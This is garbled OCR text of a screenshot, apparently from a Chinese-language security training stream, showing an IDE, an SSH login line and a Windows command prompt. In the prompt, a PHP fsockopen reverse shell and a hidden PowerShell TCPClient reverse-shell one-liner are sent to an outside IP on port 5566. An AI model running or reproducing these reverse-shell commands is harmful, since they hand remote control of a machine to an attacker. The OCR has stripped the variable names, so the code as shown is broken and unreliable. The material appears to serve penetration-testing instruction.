 文件(F) 编辑(E) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H)
您正在共享屏幕
62:29
container server.py
正在讲话: 小迪安全;
server
项目
项目
server.py
container
38
1 2 3 6
static
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ten
ctf
ssh://root:*************@47.94.236.117:22
:\windows\system32\cmd.exe
ers\Administrator>php -r '=fsockopen("47.94.236.117",5566);exec("cmd");'
error: syntax error, unexpected end of file in Command line code on line 1
ers\Administrator>cd\
c
不是内部或外部命令，也不是可运行的程序
处理文件。
owershell -NoP -NonI -W Hidden -Exec Bypass -Command New-Object System.Net.Sockets.TCPClient("47.94.236.117",5566)
GetStream();[byte[]] = 0..65535|%{0};while(( = .Read(, 0, .Length)) -ne 0){; = (New-Object -TypeName System.Text.A
ncoding).GetString(,0, ); = (iex  2>&1 | Out-String );  =  + "PS " + (pwd).Path + "> "; = ([text.encoding]::ASCII)
ytes();.Write(,0,.Length);.Flush()};.Close()
说点什么...
thon 3.8
21:11
3-07-28